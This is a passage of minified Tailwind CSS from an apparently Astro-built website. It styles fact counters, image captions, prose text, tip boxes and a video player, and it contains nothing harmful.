var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.fact__counter[data-astro-cid-4wbipebp]{border-top-left-radius:var(--radius-sm,.25rem);background-color:var(--color-primary-dark-green);justify-content:center;align-items:center;width:27px;height:26px;display:flex;position:absolute;top:0;left:0;overflow:hidden}.fact__counter-text[data-astro-cid-4wbipebp]{font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);color:var(--color-white,#fff);font-family:var(--font-marker)}.fact--monthly[data-astro-cid-4wbipebp]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-block:.5rem;padding-left:calc(var(--spacing,.25rem)*13)}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-left:4rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{background-color:var(--color-primary-dark-green,#006e50);border-radius:3.40282e38px;width:1.75rem;height:1.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{width:2rem;height:2rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);top:50%;left:.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{left:1rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:744px){.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(4,minmax(0,1fr))}}.facts--monthly[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:640px){.facts--monthly[data-astro-cid-ygr4pijn]{margin-left:3rem}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.image[data-astro-cid-6kov3kig]{margin-block:1.5rem;position:relative}.image__link[data-astro-cid-6kov3kig]{display:block}.image__picture[data-astro-cid-6kov3kig]{border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;height:256px;display:block;position:relative;overflow:hidden}@media (min-width:640px){.image__picture[data-astro-cid-6kov3kig]{height:400px}}.image__picture[data-astro-cid-6kov3kig]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.image__image[data-astro-cid-6kov3kig]{object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.image__credit[data-astro-cid-6kov3kig]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.image__credit[data-astro-cid-6kov3kig]:empty{display:none}.image__caption[data-astro-cid-6kov3kig]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig]{color:var(--color-primary-dark-brown);max-width:65ch}.image__paragraph[data-astro-cid-6kov3kig] :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.image__paragraph[data-astro-cid-6kov3kig] :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.image__paragraph[data-astro-cid-6kov3kig] :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.image__paragraph[data-astro-cid-6kov3kig] :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.image__paragraph[data-astro-cid-6kov3kig] :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.image__paragraph[data-astro-cid-6kov3kig] :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.image__paragraph[data-astro-cid-6kov3kig] :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.image__paragraph[data-astro-cid-6kov3kig] :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.image__paragraph[data-astro-cid-6kov3kig] :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.image__paragraph[data-astro-cid-6kov3kig] :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.image__paragraph[data-astro-cid-6kov3kig] :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.image__paragraph[data-astro-cid-6kov3kig]{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.image__paragraph[data-astro-cid-6kov3kig] :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.image__paragraph[data-astro-cid-6kov3kig] :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig]{max-width:none;margin-top:1rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial}}}.top-tip[data-astro-cid-s2wpjaaw]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-secondary-oatmeal-border,#e9ded1);background-color:var(--color-secondary-oatmeal,#f5f2ee);position:relative;overflow:hidden}.top-tip__icon[data-astro-cid-s2wpjaaw]{border-bottom-right-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple,#a53782);width:3rem;height:3rem;font-size:1.25rem;line-height:var(--tw-leading,1.75rem);color:var(--color-white,#fff);justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}.top-tip__icon--advice[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-darker-sage,#004e52)}.top-tip__icon--gyo[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-fuchsia,#e83458)}.top-tip__content[data-astro-cid-s2wpjaaw]{flex-direction:column;gap:.5rem;min-height:96px;padding:1.5rem 1.5rem 2rem 4rem;display:flex}@media (min-width:640px){.top-tip__content[data-astro-cid-s2wpjaaw]{padding-right:4rem}}.top-tip__title[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600)}.top-tip__description[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-light,300);line-height:1.5rem;font-weight:var(--font-weight-light,300);margin-bottom:0}.top-tip__button[data-astro-cid-s2wpjaaw]{padding-top:1.5rem}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-leading:initial;--tw-font-weight:initial}}}.video__wrapper[data-astro-cid-7qzxku2k]{aspect-ratio:16/9;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);width:100%;position:relative;overflow:hidden}.video__wrapper[data-astro-cid-7qzxku2k] .video__player{object-fit:cover;width:100%;height:100%}.video__play-overlay[data-astro-cid-7qzxku2k]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.video__play-overlay[data-astro-cid-7qzxku2k]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.video__placeholder-image[data-astro-cid-7qzxku2k]{object-fit:cover;width:100%;height:100%}.video__play-button[data-astro-cid-7qzxku2k]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.video__play-button[data-astro-cid-7qzxku2k]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.video__play-button[data-astro-cid-7qzxku2k] svg[data-astro-cid-7qzxku2k]{filter:drop-shadow(0 4px 8px #0000004d)}.video__title[data-astro-cid-7qzxku2k]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:2.25rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:2.25rem;font-weight:var(--font-weight-semibold,600);margin-bottom:.5rem}.video__description[data-astro-cid-7qzxku2k]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}.rt-image[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);width:100%;height:256px;margin-top:1.5rem;display:block;overflow:hidden}@media (min-width:640px){.rt-image[data-astro-cid-gnivddlm]{height:400px}}.rt-image__img[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 